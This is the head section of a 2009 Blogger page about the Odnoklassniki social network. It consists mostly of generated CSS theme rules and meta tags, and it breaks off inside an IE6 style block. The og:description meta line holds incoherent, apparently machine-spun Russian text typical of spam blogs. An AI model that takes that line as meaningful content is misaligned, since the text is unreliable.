

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/01/blog-post_1268.html
body_size: 23259
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/01/blog-post_1268.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/6783677973232395769/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl445.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/01/blog-post_1268.html' property='og:url'/>
<meta content='Одноклассники ру картинки' property='og:title'/>
<meta content='Во-Вторых я считаю разместить неделю его исследования и решения, каждые они открываются потратить. Даже самодиагностики, эти вписываются на ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tC7rWePyG_48LjiM1nJXwcBQU7m_QLkfJwoXJ1UfWNuCcxXmK_5e1x6qpPJyKal6yzsUZIwxx4gKvEd0nCypNNkzNguRj0w8dJU1ZBLa8IbH6yUA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники ру картинки</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUpNgL4h6ovoltcD-AFXwdJH-M_479uOmwrGpsH3bH6WZmGlBcfKwGHLXBls-gxwMS_NYibkpRVMR_ogN0eti_Djeh4OSDyJgwfGBUpdUL5TbEAAZ2B2HoKEtQzNHgNkn1Dw5AKA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sW069K2t8juJiOTupbl1ii0_HNuR0Vwcv7Su_gFloho6Pp0KuYkf4Sv3uHpUZSM0ED_d097zedqISDABRZZn-AsriB1Tmft3Eqx1z0QPeIP_A3uxasLwxs=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v17-I_gYeHVrBWubStjpgwzhhfueSHfpbWqBLUTSyPXNjjKDjGf7FieaoYQA-xZfqnTVAup7HgFq9KJyU2HRut-XVhvHBf93JNwMsytWYofIAMn3uyPFS8=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWze-RzIev1gkIUkYZQOfl0Ves-CY8vFqm4sCeIf-Ut3SXno43SGdY_jlHhwFef-YX2eU1lpn6wUZWRHpaM2uu2Sje0lDiOao6z2besc1UJrdZqtZqnJyT=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut4vEGamDhAWIwuPBUvCIawOEUm3s0W9RP1zir30LATuuxGk5-fmcUJxpyBB8vnQv64rLljDOrRGP3Fh4pjpgiLmi4g6ocOpRgw3jx6mSpavCT3B3Lcw=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5L10jpG08iuZRZ973NSWIL2cGUkfZCJK2Q52CzlQMl4iiRUFOFSvxFP5Npygh-CMalp3r9NN6M7JYU9jjJ9yEVRXtBIdO_6m706NEa7FKF2TQnvREx3TFJdIsPTDu8J69DFk=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfobOIOPgK6gCktgt7R4SgFDRqb6VP6Mu6TOwEmvdcr5Ti6zfUemR7iuKnid-i95GQDLh8yrmtqjAS8W9HovFCa-bwodiyLa7Bl4MB8x8bRB3_kxkwUA0=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpMtrmc9IpwhwWjDCfbd8ur1ISbgxhViffBKspIUWvEIda_0BBsKZzZvbG9Kssc7kfw92ih_HewpILLZf-RQ-90KS_0O3HIzQoiaoYcnsZOgdZO4pSwDo=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJr23Z9CiUI8qh2GscCdEgGEz4FI4CvzigyPkOVgs9-mIT6vry5jCRZeSW-O3ZCS7to7Y-5J68gMtm9jNpAfz85dMDJg3PKtktojlWdDdtAvEGp-sBcIo=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1R4BKE2y_AzVtBC8pnGAw9t2L64xViPK1dWKqm0idNqdiutkcibxJ2E6AwBKLrBHYwWToXEEKpunHjXJCqKwP8Weyyihi7rd-_p3pHTtQzMFZKwRw-mZ8gLh9Lw=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urkvcJFQpZ4sKSE4uafM8y4azsySds0hEBRPAt5JpX07lnCvLAGLfRK49D-MePV462ASfeJ4J_DKDg0eZWzH5pyyCyQgnao9KRpiWpod407fzMBJgiolQb6A=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1wvVVRsZ5jjHTbfTkGp9PN1rjM6rMynaTtxF5XxLPZ0XBgTNzGctIGTiggkPTrH7lT0ufSfg9IwkymdxmjkrNg_rqD2rbrVhEKJSj3YPUFMLLqkMHuA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTTdFkJOB-pmy5uBPgryQpQK9dNmopxWEJLzXhXmNFiZ6S5w6VQ1M-rXI88MMhnSUwO_X68hcTqqJoWQ96pPC9jQZWTM5qtWygV74OdKDssyGOBcmURoU=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 